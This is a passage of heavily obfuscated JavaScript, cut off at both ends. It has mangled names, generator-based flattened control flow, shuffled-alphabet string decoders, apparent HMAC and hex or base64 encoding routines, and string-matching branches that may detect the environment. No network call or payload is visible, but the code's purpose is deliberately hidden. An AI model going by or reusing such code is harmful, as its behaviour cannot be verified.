vd[0x14]]|JOnPsc[pw0Hvd[0xa2]]<<JOnPsc[pw0Hvd[0x9]])&pw0Hvd[0x15])}return Om6KUJH(JOnPsc[pw0Hvd[0xc]])}function GOxX7e(...JOnPsc){var FzotDMh,OMUroY;function*jWBBVXt(OMUroY,jWBBVXt,eBxC0y,kJsC6qi,QdSMMKm={xMaKs2:{}}){while(OMUroY+jWBBVXt+eBxC0y+kJsC6qi!==-0xaf)with(QdSMMKm.dCWLFgH||QdSMMKm)switch(OMUroY+jWBBVXt+eBxC0y+kJsC6qi){default:P4_6wn(QdSMMKm.dCWLFgH=QdSMMKm.FGXBpBp,OMUroY+=0x19c,jWBBVXt+=0xb,eBxC0y+=-0x55,kJsC6qi+=-0x192);break;case 0x95:case 0x31:return FzotDMh=!0x0,mpF0KwY[JOnPsc[pw0Hvd[OMUroY+-0xae]]];case 0x79:P4_6wn([QdSMMKm.xMaKs2.rLSOjf,QdSMMKm.xMaKs2.Z7xma4z]=[0x73,-0x57],JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x3]);if(typeof mpF0KwY[JOnPsc[pw0Hvd[0x2]]]===f2XLqD(pw0Hvd[jWBBVXt+0x11])){P4_6wn(QdSMMKm.dCWLFgH=QdSMMKm.xMaKs2,OMUroY+=0x10f,jWBBVXt+=-0xa1,eBxC0y+=-0x11,kJsC6qi+=-0x84);break}else{P4_6wn(QdSMMKm.dCWLFgH=QdSMMKm.xMaKs2,OMUroY+=0x10f,jWBBVXt+=-0xa1,eBxC0y+=-0x32,kJsC6qi+=-0x84);break}case jWBBVXt- -0x102:return FzotDMh=!0x0,mpF0KwY[JOnPsc[pw0Hvd[OMUroY+-0xae]]]=xmvnAv(rn8RkNT[JOnPsc[pw0Hvd[OMUroY+-0xae]]]);case QdSMMKm.xMaKs2.Z7xma4z+-0x48:P4_6wn(QdSMMKm.dCWLFgH=QdSMMKm.pVqRKEj,OMUroY+=0x8d,jWBBVXt+=-0xdb,eBxC0y+=0x102,kJsC6qi+=0x64);break;case QdSMMKm.xMaKs2.Z7xma4z+0xc3:P4_6wn(QdSMMKm.dCWLFgH=QdSMMKm.xMaKs2,OMUroY+=0xe3,jWBBVXt+=-0xc1,kJsC6qi+=-0x5d);break;case-0x1a:case QdSMMKm.xMaKs2.Z7xma4z+-0x33:P4_6wn([QdSMMKm.xMaKs2.rLSOjf,QdSMMKm.xMaKs2.Z7xma4z]=[-0x3c,0xdf],QdSMMKm.dCWLFgH=QdSMMKm.xMaKs2,OMUroY+=0x19c,jWBBVXt+=-0xe6,eBxC0y+=0x25,kJsC6qi+=-0x20);break;case-0x2c:case-0xf6:case QdSMMKm.xMaKs2.Z7xma4z+0x65:P4_6wn([QdSMMKm.xMaKs2.rLSOjf,QdSMMKm.xMaKs2.Z7xma4z]=[-0x35,0x43],QdSMMKm.dCWLFgH=QdSMMKm.xMaKs2,OMUroY+=-0x122,jWBBVXt+=-0x4a,eBxC0y+=0x28c,kJsC6qi+=-0xc2);break}}P4_6wn(FzotDMh=void 0x0,OMUroY=jWBBVXt(-0x5f,-0xf,0xe7,0x0).next().value);if(FzotDMh){return OMUroY}}JOnPsc[pw0Hvd[0x10]]=GOxX7e(pw0Hvd[0x294])}else{if(JOnPsc[pw0Hvd[0x3]][I5HA0O(pw0Hvd[0x295])+pw0Hvd[0x33]](I5HA0O(pw0Hvd[0x296]))>-pw0Hvd[0x3]||JOnPsc[pw0Hvd[0x3]][I5HA0O(pw0Hvd[0x295])+pw0Hvd[0x33]](I5HA0O(pw0Hvd[0x297]))>-pw0Hvd[0x3]||JOnPsc[pw0Hvd[0x3]][I5HA0O(pw0Hvd[0x298])](I5HA0O(pw0Hvd[0x299]))>-pw0Hvd[0x3]){JOnPsc[pw0Hvd[0x10]]=I5HA0O(pw0Hvd[0x299])}else{if(JOnPsc[pw0Hvd[0x3]][I5HA0O(pw0Hvd[0x298])](I5HA0O(pw0Hvd[0x29a]))>-pw0Hvd[0x3]){JOnPsc[pw0Hvd[0x10]]=I5HA0O(pw0Hvd[0x29b])+pw0Hvd[0x196]}else{P4_6wn(yaqzS0(XjrMvS),yaqzS0(Vj_tBbk));function Vj_tBbk(...JOnPsc){P4_6wn(JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x3],JOnPsc[pw0Hvd[0x3]]=\"\\u003c\\u0070\\u0076\\u0049\\u004d\\u0023\\u0057\\u0054\\u005d\\u0024\\u0075\\u0073\\u0072\\u0046\\u003d\\u0067\\u0033\\u0022\\u0065\\u006e\\u0064\\u0079\\u003e\\u0037\\u0035\\u006d\\u0040\\u0025\\u0063\\u0032\\u0044\\u0039\\u0077\\u0030\\u006b\\u005f\\u0068\\u006c\\u0029\\u0036\\u005a\\u0051\\u002b\\u0078\\u003a\\u007e\\u0055\\u004e\\u007b\\u0059\\u007c\\u0043\\u0026\\u0042\\u002c\\u0052\\u004f\\u0028\\u0056\\u004a\\u0060\\u0071\\u005b\\u0069\\u0062\\u006f\\u0045\\u0034\\u0058\\u0074\\u004b\\u005e\\u004c\\u0050\\u0047\\u002e\\u0066\\u0021\\u003f\\u0061\\u002a\\u0053\\u007d\\u003b\\u0031\\u006a\\u0038\\u007a\\u002f\\u0041\\u0048\",JOnPsc[-pw0Hvd[0x37]]=\"\"+(JOnPsc[pw0Hvd[0x2]]||\"\"),JOnPsc[pw0Hvd[0x11]]=JOnPsc[-pw0Hvd[0x37]].length,JOnPsc[pw0Hvd[0xc]]=[],JOnPsc[pw0Hvd[0xdf]]=pw0Hvd[0x2],JOnPsc[-pw0Hvd[0x29c]]=pw0Hvd[0x2],JOnPsc[-pw0Hvd[0x80]]=-pw0Hvd[0x3]);for(JOnPsc[pw0Hvd[0x29d]]=pw0Hvd[0x2];JOnPsc[pw0Hvd[0x29d]]<JOnPsc[pw0Hvd[0x11]];JOnPsc[pw0Hvd[0x29d]]++){JOnPsc[pw0Hvd[0x12]]=JOnPsc[pw0Hvd[0x3]].indexOf(JOnPsc[-pw0Hvd[0x37]][JOnPsc[pw0Hvd[0x29d]]]);if(JOnPsc[pw0Hvd[0x12]]===-pw0Hvd[0x3])continue;if(JOnPsc[-pw0Hvd[0x80]]<pw0Hvd[0x2]){JOnPsc[-pw0Hvd[0x80]]=JOnPsc[pw0Hvd[0x12]]}else{P4_6wn(JOnPsc[-pw0Hvd[0x80]]+=JOnPsc[pw0Hvd[0x12]]*pw0Hvd[0x1a],JOnPsc[pw0Hvd[0xdf]]|=JOnPsc[-pw0Hvd[0x80]]<<JOnPsc[-pw0Hvd[0x29c]],JOnPsc[-pw0Hvd[0x29c]]+=(JOnPsc[-pw0Hvd[0x80]]&pw0Hvd[0x2d])>pw0Hvd[0x19]?pw0Hvd[0x16]:pw0Hvd[0x17]);do{P4_6wn(JOnPsc[pw0Hvd[0xc]].push(JOnPsc[pw0Hvd[0xdf]]&pw0Hvd[0x15]),JOnPsc[pw0Hvd[0xdf]]>>=pw0Hvd[0xa],JOnPsc[-pw0Hvd[0x29c]]-=pw0Hvd[0xa])}while(JOnPsc[-pw0Hvd[0x29c]]>pw0Hvd[0x13]);JOnPsc[-pw0Hvd[0x80]]=-pw0Hvd[0x3]}}if(JOnPsc[-pw0Hvd[0x80]]>-pw0Hvd[0x3]){JOnPsc[pw0Hvd[0xc]].push((JOnPsc[pw0Hvd[0xdf]]|JOnPsc[-pw0Hvd[0x80]]<<JOnPsc[-pw0Hvd[0x29c]])&pw0Hvd[0x15])}return Om6KUJH(JOnPsc[pw0Hvd[0xc]])}function XjrMvS(...JOnPsc){JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x3];if(typeof mpF0KwY[JOnPsc[pw0Hvd[0x2]]]===f2XLqD(pw0Hvd[0x2])){return mpF0KwY[JOnPsc[pw0Hvd[0x2]]]=Vj_tBbk(rn8RkNT[JOnPsc[pw0Hvd[0x2]]])}return mpF0KwY[JOnPsc[pw0Hvd[0x2]]]}if(JOnPsc[pw0Hvd[0x3]][XjrMvS(pw0Hvd[0x29e])+pw0Hvd[0x33]](XjrMvS(pw0Hvd[0x29f]))>-pw0Hvd[0x3]||JOnPsc[pw0Hvd[0x3]][XjrMvS(pw0Hvd[0x29e])+pw0Hvd[0x33]](XjrMvS(pw0Hvd[0x2a0]))>-pw0Hvd[0x3]){JOnPsc[pw0Hvd[0x10]]=XjrMvS(pw0Hvd[0x2a0])}else{if(JOnPsc[pw0Hvd[0x3]][XjrMvS(pw0Hvd[0x2a1])](XjrMvS(pw0Hvd[0x2a2]))>-pw0Hvd[0x3]){JOnPsc[pw0Hvd[0x10]]=XjrMvS(pw0Hvd[0x2a2])}else{if(XjrMvS(pw0Hvd[0x2a3])in Av7n92){jxogb4r()}function jxogb4r(){var JOnPsc=function(){var JOnPsc,FzotDMh,OMUroY;P4_6wn(yaqzS0(UAiWbO,pw0Hvd[0x1]),yaqzS0(a6ParC,pw0Hvd[0x1]),yaqzS0(l60OMY5),yaqzS0(q8dtbM),yaqzS0(qHbKxLE),yaqzS0(w1n1Do),yaqzS0(Rp4YiL4),yaqzS0(U5PEGl),yaqzS0(vqCemgV),yaqzS0(jxogb4r,pw0Hvd[0x5]),yaqzS0(Vj_tBbk,pw0Hvd[0x5]),yaqzS0(GOxX7e,pw0Hvd[0x1]),yaqzS0(I5HA0O),yaqzS0(VxB4rSp),yaqzS0(gttOUnk),yaqzS0(u6PUx6),yaqzS0(wEUv99Z),yaqzS0(VKd9GB),yaqzS0(Vb0XjW6),yaqzS0(pac3lgJ,pw0Hvd[0x1]),yaqzS0(QdSMMKm,pw0Hvd[0x1]),yaqzS0(kJsC6qi,pw0Hvd[0x1]),yaqzS0(eBxC0y),yaqzS0(jWBBVXt),JOnPsc=pw0Hvd[0x2],FzotDMh=\"\");function jWBBVXt(...JOnPsc){JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x3];return VKd9GB(Vb0XjW6(u6PUx6(JOnPsc[pw0Hvd[0x2]])))}function eBxC0y(...JOnPsc){JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x3];return wEUv99Z(Vb0XjW6(u6PUx6(JOnPsc[pw0Hvd[0x2]])))}function kJsC6qi(...JOnPsc){JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x1];return GE0c6eu(Vb0XjW6(u6PUx6(JOnPsc[pw0Hvd[0x2]])),JOnPsc[pw0Hvd[0x3]])}function QdSMMKm(...JOnPsc){JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x1];return VKd9GB(yBy5Le(u6PUx6(JOnPsc[pw0Hvd[0x2]]),u6PUx6(JOnPsc[pw0Hvd[0x3]])))}function pac3lgJ(...JOnPsc){JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x1];return wEUv99Z(yBy5Le(u6PUx6(JOnPsc[pw0Hvd[0x2]]),u6PUx6(JOnPsc[pw0Hvd[0x3]])))}function ekyUxMX(JOnPsc,FzotDMh,OMUroY){return GE0c6eu(yBy5Le(u6PUx6(JOnPsc),u6PUx6(FzotDMh)),OMUroY)}function Vb0XjW6(...JOnPsc){JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x3];return I5HA0O(a6ParC(VxB4rSp(JOnPsc[pw0Hvd[0x2]]),JOnPsc[pw0Hvd[0x2]].length*pw0Hvd[0xa]))}function yBy5Le(JOnPsc,FzotDMh){var OMUroY=VxB4rSp(JOnPsc),jWBBVXt,eBxC0y;if(OMUroY.length>pw0Hvd[0xb])OMUroY=a6ParC(OMUroY,JOnPsc.length*pw0Hvd[0xa]);var kJsC6qi=FzxIya7(XjrMvS(pw0Hvd[0x2a6]))(pw0Hvd[0xb]),QdSMMKm=FzxIya7(XjrMvS(pw0Hvd[0x2a7])+pw0Hvd[0x2a8])(pw0Hvd[0xb]);for(jWBBVXt=pw0Hvd[0x2];jWBBVXt<pw0Hvd[0xb];jWBBVXt++){P4_6wn(kJsC6qi[jWBBVXt]=OMUroY[jWBBVXt]^pw0Hvd[0x316],QdSMMKm[jWBBVXt]=OMUroY[jWBBVXt]^pw0Hvd[0x317])}eBxC0y=a6ParC(kJsC6qi.concat(VxB4rSp(FzotDMh)),pw0Hvd[0x17d]+FzotDMh.length*pw0Hvd[0xa]);return I5HA0O(a6ParC(QdSMMKm.concat(eBxC0y),ucPGSt(XjrMvS(pw0Hvd[0x2a9])+pw0Hvd[0x86],pw0Hvd[0x17d],pw0Hvd[0x8])))}function VKd9GB(...FzotDMh){var OMUroY,jWBBVXt;function*eBxC0y(jWBBVXt,eBxC0y,kJsC6qi,QdSMMKm,pac3lgJ={iN6AH7a:{}}){while(jWBBVXt+eBxC0y+kJsC6qi+QdSMMKm!==0x71)with(pac3lgJ.AJviud||pac3lgJ)switch(jWBBVXt+eBxC0y+kJsC6qi+QdSMMKm){case 0x5d:case-0x4c:case jWBBVXt- -0x69:P4_6wn([pac3lgJ.iN6AH7a.LnhrGZ,pac3lgJ.iN6AH7a.uFfDH7,pac3lgJ.iN6AH7a.ujDmbcP]=[-0x38,0xc3,0x4c],FzotDMh[pw0Hvd[kJsC6qi+0x1f]]=pw0Hvd[jWBBVXt+-0x4b]);try{}catch(ekyUxMX){JOnPsc=pw0Hvd[0x2]}P4_6wn(pac3lgJ.AJviud=pac3lgJ.iN6AH7a,jWBBVXt+=-0xab,eBxC0y+=0x113,kJsC6qi+=-0xbd,QdSMMKm+=0x83);break;case 0x37:default:case 0x93:P4_6wn(pac3lgJ.AJviud=pac3lgJ.iN6AH7a,jWBBVXt+=0x28,eBxC0y+=-0x1a,kJsC6qi+=-0x156,QdSMMKm+=0xa7);break;case pac3lgJ.iN6AH7a.ujDmbcP+0x99:case-0x74:P4_6wn(FzotDMh[pw0Hvd[eBxC0y+-0x1e8]]=JOnPsc?XjrMvS(pw0Hvd[0x2aa]):XjrMvS(pw0Hvd[jWBBVXt+0x308])+XjrMvS(pw0Hvd[0x2ac])+XjrMvS(pw0Hvd[0x2ad]),FzotDMh[pw0Hvd[0x1]]=\"\",pac3lgJ.AJviud=pac3lgJ.iN6AH7a,eBxC0y+=-0x29f,kJsC6qi+=0xc1,QdSMMKm+=0x8f);break;case jWBBVXt-0xd:FzotDMh[pw0Hvd[jWBBVXt+0x142]]=pw0Hvd[kJsC6qi+0x10a];for(FzotDMh[pw0Hvd[jWBBVXt+0x69]]=pw0Hvd[eBxC0y+0xb5];FzotDMh[pw0Hvd[0xc]]<FzotDMh[pw0Hvd[0x2]].length;FzotDMh[pw0Hvd[0xc]]++){P4_6wn(FzotDMh[pw0Hvd[0xe5]]=FzotDMh[pw0Hvd[eBxC0y+0xb5]].charCodeAt(FzotDMh[pw0Hvd[0xc]]),FzotDMh[pw0Hvd[jWBBVXt+0x5e]]+=FzotDMh[pw0Hvd[eBxC0y+0xb7]].charAt(FzotDMh[pw0Hvd[0xe5]]>>>pw0Hvd[0xc]&pw0Hvd[0x18])+FzotDMh[pw0Hvd[0x4]].charAt(FzotDMh[pw0Hvd[kJsC6qi+0x100]]&pw0Hvd[0x18]))}return OMUroY=!0x0,FzotDMh[pw0Hvd[jWBBVXt+0x5e]];case jWBBVXt-0x14:case 0x36:P4_6wn([pac3lgJ.iN6AH7a.LnhrGZ,pac3lgJ.iN6AH7a.uFfDH7,pac3lgJ.iN6AH7a.ujDmbcP]=[-0x77,0x5b,0x49],FzotDMh[pw0Hvd[eBxC0y+-0x87]]=pw0Hvd[0x3]);try{}catch(ekyUxMX){JOnPsc=pw0Hvd[0x2]}P4_6wn(pac3lgJ.AJviud=pac3lgJ.iN6AH7a,jWBBVXt+=-0xeb,eBxC0y+=0x165,kJsC6qi+=-0x5,QdSMMKm+=-0xa);break;case pac3lgJ.iN6AH7a.LnhrGZ+0x7c:case jWBBVXt-0x183:FzotDMh[pw0Hvd[jWBBVXt+0x57]]=pw0Hvd[kJsC6qi+0x1c6];for(FzotDMh[pw0Hvd[0xc]]=pw0Hvd[0x2];FzotDMh[pw0Hvd[0xc]]<FzotDMh[pw0Hvd[eBxC0y+0x40]].length;FzotDMh[pw0Hvd[0xc]]++){P4_6wn(FzotDMh[pw0Hvd[jWBBVXt+0x57]]=FzotDMh[pw0Hvd[0x2]].charCodeAt(FzotDMh[pw0Hvd[0xc]]),FzotDMh[pw0Hvd[jWBBVXt+-0x8d]]+=FzotDMh[pw0Hvd[0x4]].charAt(FzotDMh[pw0Hvd[0xe5]]>>>pw0Hvd[eBxC0y+0x4a]&pw0Hvd[kJsC6qi+0xef])+FzotDMh[pw0Hvd[0x4]].charAt(FzotDMh[pw0Hvd[kJsC6qi+0x1bc]]&pw0Hvd[0x18]))}return OMUroY=!0x0,FzotDMh[pw0Hvd[eBxC0y+0x3f]];case 0x49:P4_6wn(pac3lgJ.AJviud=pac3lgJ.iN6AH7a,jWBBVXt+=0x145,eBxC0y+=0x1fd,kJsC6qi+=-0x217,QdSMMKm+=-0x8f);break;case 0x9a:case-0x5e:case pac3lgJ.iN6AH7a.LnhrGZ+0x10e:P4_6wn(pac3lgJ.AJviud=pac3lgJ.iN6AH7a,jWBBVXt+=0x28,eBxC0y+=-0xb9,kJsC6qi+=-0x156,QdSMMKm+=0xa7);break;case 0xe6:case 0xcb:case 0x6a:}}P4_6wn(OMUroY=void 0x0,jWBBVXt=eBxC0y(0x4e,0xd9,-0x1f,-0x51).next().value);if(OMUroY){return jWBBVXt}}function wEUv99Z(...JOnPsc){P4_6wn(JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x3],yaqzS0(jWBBVXt),yaqzS0(OMUroY));function OMUroY(...JOnPsc){var OMUroY,jWBBVXt;function*eBxC0y(jWBBVXt,eBxC0y,FzotDMh,kJsC6qi,QdSMMKm={nwn3XI:{}}){while(jWBBVXt+eBxC0y+FzotDMh+kJsC6qi!==-0x76)with(QdSMMKm.u9pzgP||QdSMMKm)switch(jWBBVXt+eBxC0y+FzotDMh+kJsC6qi){case 0x18:P4_6wn(QdSMMKm.u9pzgP=QdSMMKm._zKsekp,jWBBVXt+=0xc9,eBxC0y+=0x3e,FzotDMh+=0x211,kJsC6qi+=-0x24d);break;case jWBBVXt-0x13:P4_6wn(QdSMMKm.nwn3XI.vwLJ6h=-0x5d,QdSMMKm.u9pzgP=QdSMMKm.W8xodJe,jWBBVXt+=0x8e,eBxC0y+=0x7a,FzotDMh+=0x3b4,kJsC6qi+=-0x3e4);break;case eBxC0y-0x65:P4_6wn(QdSMMKm.nwn3XI.vwLJ6h=0x6e,QdSMMKm.u9pzgP=QdSMMKm.nwn3XI,jWBBVXt+=-0x2c0,eBxC0y+=-0xa3,FzotDMh+=0x227,kJsC6qi+=0xbc);break;case-0xac:P4_6wn(JOnPsc[pw0Hvd[0x10]]=[],JOnPsc[pw0Hvd[0x17]]=pw0Hvd[0x2],JOnPsc[pw0Hvd[0x9]]=pw0Hvd[jWBBVXt+0x2e],QdSMMKm.u9pzgP=QdSMMKm.nwn3XI,kJsC6qi+=0xb4);break;case QdSMMKm.nwn3XI.vwLJ6h+0x18d:P4_6wn(QdSMMKm.u9pzgP=QdSMMKm.nwn3XI,jWBBVXt+=0xcf,eBxC0y+=-0x48,FzotDMh+=-0x109,kJsC6qi+=-0xfe);break;case QdSMMKm.nwn3XI.vwLJ6h+0x73:case-0x25:case-0x7b:P4_6wn(JOnPsc[pw0Hvd[0x10]].push((JOnPsc[pw0Hvd[0x17]]|JOnPsc[-pw0Hvd[eBxC0y+0x38a]]<<JOnPsc[pw0Hvd[0x9]])&pw0Hvd[0x15]),QdSMMKm.u9pzgP=QdSMMKm.nwn3XI,jWBBVXt+=0x7e,eBxC0y+=0x14b,FzotDMh+=-0x22b);break;case eBxC0y-0x130:P4_6wn(QdSMMKm.u9pzgP=QdSMMKm.nwn3XI,jWBBVXt+=0xa0,eBxC0y+=-0x29,FzotDMh+=-0x65,kJsC6qi+=-0x60);break;case-0xec:case kJsC6qi-0x1c0:case 0x3e:return OMUroY=!0x0,Om6KUJH(JOnPsc[pw0Hvd[FzotDMh+0x2fd]]);case 0x8:JOnPsc[-pw0Hvd[eBxC0y+0x284]]=-pw0Hvd[jWBBVXt+0x2f];for(JOnPsc[-pw0Hvd[0x2af]]=pw0Hvd[0x2];JOnPsc[-pw0Hvd[0x2af]]<JOnPsc[pw0Hvd[0x11]];JOnPsc[-pw0Hvd[0x2af]]++){JOnPsc[pw0Hvd[0x12]]=JOnPsc[pw0Hvd[FzotDMh+0xc5]].indexOf(JOnPsc[pw0Hvd[eBxC0y+-0x29]][JOnPsc[-pw0Hvd[FzotDMh+0x371]]]);if(JOnPsc[pw0Hvd[0x12]]===-pw0Hvd[0x3])continue;if(JOnPsc[-pw0Hvd[0x2ae]]<pw0Hvd[0x2]){JOnPsc[-pw0Hvd[0x2ae]]=JOnPsc[pw0Hvd[0x12]]}else{P4_6wn(JOnPsc[-pw0Hvd[0x2ae]]+=JOnPsc[pw0Hvd[eBxC0y+-0x18]]*pw0Hvd[0x1a],JOnPsc[pw0Hvd[0x17]]|=JOnPsc[-pw0Hvd[0x2ae]]<<JOnPsc[pw0Hvd[jWBBVXt+0x35]],JOnPsc[pw0Hvd[0x9]]+=(JOnPsc[-pw0Hvd[jWBBVXt+0x2da]]&pw0Hvd[0x2d])>pw0Hvd[eBxC0y+-0x11]?pw0Hvd[0x16]:pw0Hvd[eBxC0y+-0x13]);do{P4_6wn(JOnPsc[pw0Hvd[0x10]].push(JOnPsc[pw0Hvd[0x17]]&pw0Hvd[FzotDMh+0xd7]),JOnPsc[pw0Hvd[0x17]]>>=pw0Hvd[0xa],JOnPsc[pw0Hvd[FzotDMh+0xcb]]-=pw0Hvd[FzotDMh+0xcc])}while(JOnPsc[pw0Hvd[FzotDMh+0xcb]]>pw0Hvd[0x13]);JOnPsc[-pw0Hvd[0x2ae]]=-pw0Hvd[jWBBVXt+0x2f]}}if(JOnPsc[-pw0Hvd[0x2ae]]>-pw0Hvd[0x3]){P4_6wn(QdSMMKm.u9pzgP=QdSMMKm.nwn3XI,jWBBVXt+=0x6c,eBxC0y+=-0x106,kJsC6qi+=0xe);break}else{P4_6wn(QdSMMKm.u9pzgP=QdSMMKm.nwn3XI,jWBBVXt+=0xea,eBxC0y+=0x45,FzotDMh+=-0x22b,kJsC6qi+=0xe);break}default:case FzotDMh-0x89:P4_6wn(QdSMMKm.u9pzgP=QdSMMKm.nwn3XI,jWBBVXt+=-0xf,eBxC0y+=0xd2,FzotDMh+=-0x61,kJsC6qi+=0x90);break;case 0xe3:P4_6wn(QdSMMKm.nwn3XI.vwLJ6h=-0xf7,JOnPsc[pw0Hvd[FzotDMh+-0x12c]]=pw0Hvd[0x3],JOnPsc[pw0Hvd[0x3]]=\"\\u0073\\u0045\\u0063\\u0059\\u0050\\u0039\\u0042\\u0028\\u0075\\u0068\\u0067\\u007d\\u005a\\u0066\\u0076\\u006d\\u0023\\u0074\\u0054\\u0032\\u0049\\u0057\\u0038\\u002c\\u006c\\u0033\\u006b\\u0037\\u0055\\u0065\\u006a\\u0040\\u0036\\u0048\\u0078\\u0079\\u006e\\u0030\\u0021\\u0046\\u004c\\u0072\\u003c\\u004d\\u0053\\u0031\\u0029\\u0022\\u0064\\u002b\\u0047\\u003f\\u0035\\u0062\\u0034\\u004a\\u004e\\u006f\\u0052\\u0051\\u004f\\u003a\\u0077\\u0069\\u002f\\u0060\\u0043\\u0061\\u007a\\u002e\\u0070\\u0071\\u005f\\u005b\\u003b\\u007b\\u003e\\u004b\\u0056\\u003d\\u0041\\u0044\\u005e\\u0024\\u0026\\u0025\\u002a\\u007c\\u005d\\u0058\\u007e\",JOnPsc[pw0Hvd[0x1]]=\"\"+(JOnPsc[pw0Hvd[0x2]]||\"\"),JOnPsc[pw0Hvd[eBxC0y+0x33]]=JOnPsc[pw0Hvd[0x1]].length,QdSMMKm.u9pzgP=QdSMMKm.nwn3XI,jWBBVXt+=-0xd8,eBxC0y+=0x4c,FzotDMh+=-0x1ee,kJsC6qi+=0xeb);break}}P4_6wn(OMUroY=void 0x0,jWBBVXt=eBxC0y(0xac,-0x22,0x12c,-0xd3).next().value);if(OMUroY){return jWBBVXt}}function jWBBVXt(...JOnPsc){JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x3];if(typeof mpF0KwY[JOnPsc[pw0Hvd[0x2]]]===f2XLqD(pw0Hvd[0x2])){return mpF0KwY[JOnPsc[pw0Hvd[0x2]]]=OMUroY(rn8RkNT[JOnPsc[pw0Hvd[0x2]]])}return mpF0KwY[JOnPsc[pw0Hvd[0x2]]]}try{}catch(eBxC0y){FzotDMh=\"\"}P4_6wn(JOnPsc[pw0Hvd[0x3]]=XjrMvS(pw0Hvd[0x2b0])+XjrMvS(pw0Hvd[0x2b1])+XjrMvS(pw0Hvd[0x2b2])+XjrMvS(pw0Hvd[0x2b3])+XjrMvS(pw0Hvd[0x2b4])+jWBBVXt(pw0Hvd[0x2b5])+jWBBVXt(pw0Hvd[0x2b6])+pw0Hvd[0x2ef],JOnPsc[-pw0Hvd[0x1d]]=\"\",JOnPsc[pw0Hvd[0xa1]]=JOnPsc[pw0Hvd[0x2]].length);for(JOnPsc[pw0Hvd[0x10]]=pw0Hvd[0x2];JOnPsc[pw0Hvd[0x10]]<JOnPsc[pw0Hvd[0xa1]];JOnPsc[pw0Hvd[0x10]]+=pw0Hvd[0x5]){JOnPsc[pw0Hvd[0xdf]]=JOnPsc[pw0Hvd[0x2]].charCodeAt(JOnPsc[pw0Hvd[0x10]])<<pw0Hvd[0xb]|(JOnPsc[pw0Hvd[0x10]]+pw0Hvd[0x3]<JOnPsc[pw0Hvd[0xa1]]?JOnPsc[pw0Hvd[0x2]].charCodeAt(JOnPsc[pw0Hvd[0x10]]+pw0Hvd[0x3])<<pw0Hvd[0xa]:pw0Hvd[0x2])|(JOnPsc[pw0Hvd[0x10]]+pw0Hvd[0x1]<JOnPsc[pw0Hvd[0xa1]]?JOnPsc[pw0Hvd[0x2]].charCodeAt(JOnPsc[pw0Hvd[0x10]]+pw0Hvd[0x1]):pw0Hvd[0x2]);for(JOnPsc[pw0Hvd[0x8a]]=pw0Hvd[0x2];JOnPsc[pw0Hvd[0x8a]]<pw0Hvd[0xc];JOnPsc[pw0Hvd[0x8a]]++)JOnPsc[pw0Hvd[0x10]]*pw0Hvd[0xa]+JOnPsc[pw0Hvd[0x8a]]*pw0Hvd[0x9]>JOnPsc[pw0Hvd[0x2]].length*pw0Hvd[0xa]?JOnPsc[-pw0Hvd[0x1d]]+=FzotDMh:JOnPsc[-pw0Hvd[0x1d]]+=JOnPsc[pw0Hvd[0x3]].charAt(JOnPsc[pw0Hvd[0xdf]]>>>pw0Hvd[0x9]*(pw0Hvd[0x5]-JOnPsc[pw0Hvd[0x8a]])&pw0Hvd[0x23])}return JOnPsc[-pw0Hvd[0x1d]]}function GE0c6eu(JOnPsc,FzotDMh){var OMUroY,jWBBVXt,eBxC0y,kJsC6qi,QdSMMKm;P4_6wn(yaqzS0(ekyUxMX),yaqzS0(pac3lgJ));function pac3lgJ(...JOnPsc){var FzotDMh,OMUroY;function*jWBBVXt(OMUroY,jWBBVXt,eBxC0y={liVcFCl:{}}){while(OMUroY+jWBBVXt!==0xa8)with(eBxC0y.o43dJNR||eBxC0y)switch(OMUroY+jWBBVXt){case 0x10:case jWBBVXt!=0xe7&&jWBBVXt-0x3f:case-0x98:return FzotDMh=!0x0,Om6KUJH(JOnPsc[pw0Hvd[0x10]]);case-0x23:case jWBBVXt-0x33:P4_6wn(eBxC0y.liVcFCl.uFh3mGZ=0xf6,JOnPsc[pw0Hvd[0x0]]=pw0Hvd[OMUroY+0x36],JOnPsc[pw0Hvd[OMUroY+0x36]]=\"\\x75\\x41\\x71\\x59\\x58\\x4f\\x7e\\x56\\x47\\x2f\\x48\\x29\\x26\\x43\\x30\\x2e\\x72\\x28\\x6b\\x5f\\x3a\\x25\\x3c\\x66\\x57\\x21\\x55\\x23\\x5e\\x3f\\x4d\\x6a\\x5d\\x40\\x34\\x38\\x22\\x4a\\x76\\x7c\\x3b\\x39\\x67\\x31\\x50\\x7b\\x77\\x46\\x73\\x6f\\x54\\x6e\\x49\\x52\\x37\\x68\\x3e\\x4b\\x2b\\x6d\\x70\\x4c\\x74\\x53\\x61\\x33\\x7a\\x2c\\x51\\x6c\\x35\\x63\\x42\\x69\\x32\\x60\\x24\\x2a\\x3d\\x5b\\x62\\x36\\x5a\\x44\\x45\\x4e\\x64\\x65\\x78\\x7d\\x79\",JOnPsc[pw0Hvd[OMUroY+0x42]]=\"\"+(JOnPsc[pw0Hvd[0x2]]||\"\"),eBxC0y.o43dJNR=eBxC0y.liVcFCl,OMUroY+=-0x51,jWBBVXt+=-0x6b);break;case jWBBVXt-0xf6:P4_6wn(eBxC0y.liVcFCl.uFh3mGZ=0x60,eBxC0y.o43dJNR=eBxC0y.liVcFCl,OMUroY+=-0x4e);break;case OMUroY-0xa0:P4_6wn(eBxC0y.o43dJNR=eBxC0y.liVcFCl,OMUroY+=-0x235,jWBBVXt+=0x12b);break;case OMUroY- -0x6:case 